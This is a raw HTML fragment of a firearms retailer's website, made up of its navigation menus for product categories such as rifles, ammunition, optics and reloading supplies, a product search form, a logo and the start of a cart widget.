		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item" tabindex="-1">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item" tabindex="-1">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item" tabindex="-1">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item" tabindex="-1">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item" tabindex="-1">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item" tabindex="-1">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item" tabindex="-1">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item" tabindex="-1">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item" tabindex="-1">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item" tabindex="-1">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item" tabindex="-1">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item" tabindex="-1">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item" tabindex="-1">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item" tabindex="-1">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item" tabindex="-1">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item" tabindex="-1">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item" tabindex="-1">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item" tabindex="-1">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item" tabindex="-1">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item" tabindex="-1">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item" tabindex="-1">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item" tabindex="-1">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item" tabindex="-1">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item" tabindex="-1">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item" tabindex="-1">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item" tabindex="-1">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item" tabindex="-1">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item" tabindex="-1">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item" tabindex="-1">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item" tabindex="-1">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item" tabindex="-1">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item" tabindex="-1">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item" tabindex="-1">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item" tabindex="-1">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item" tabindex="-1">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item" tabindex="-1">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item" tabindex="-1">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item" tabindex="-1">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item" tabindex="-1">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item" tabindex="-1">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item" tabindex="-1">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item" tabindex="-1">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item" tabindex="-1">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item" tabindex="-1">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item" tabindex="-1">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item" tabindex="-1">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item" tabindex="-1">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item" tabindex="-1">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item" tabindex="-1">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item" tabindex="-1">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item" tabindex="-1">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item" tabindex="-1">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item" tabindex="-1">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item" tabindex="-1">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item" tabindex="-1">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item" tabindex="-1">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item" tabindex="-1">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item" tabindex="-1">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item" tabindex="-1">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item" tabindex="-1">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item" tabindex="-1">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item" tabindex="-1">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item" tabindex="-1">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item" tabindex="-1">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item" tabindex="-1">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item" tabindex="-1">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item" tabindex="-1">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item" tabindex="-1">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item" tabindex="-1">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item" tabindex="-1">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item" tabindex="-1">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item" tabindex="-1">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item" tabindex="-1">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item" tabindex="-1">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item" tabindex="-1">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item" tabindex="-1">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item" tabindex="-1">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item" tabindex="-1">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item" tabindex="-1">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item" tabindex="-1">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item" tabindex="-1">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-6626e3b elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6626e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f4b296d" data-id="f4b296d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ff7622 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="7ff7622" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Not all products listed online are available in-store. Please call us to check availability.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-46ada27 elementor-hidden-widescreen elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46ada27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-543022e" data-id="543022e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6313eb ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="f6313eb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-5b67d8dd elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-widescreen elementor-section-height-default elementor-section-items-middle" data-id="5b67d8dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6640d596" data-id="6640d596" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18f46fbd ob-has-background-overlay elementor-widget elementor-widget-image" data-id="18f46fbd" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gretasguns.com">
							<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39b07706" data-id="39b07706" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9c5a73 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d9c5a73" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
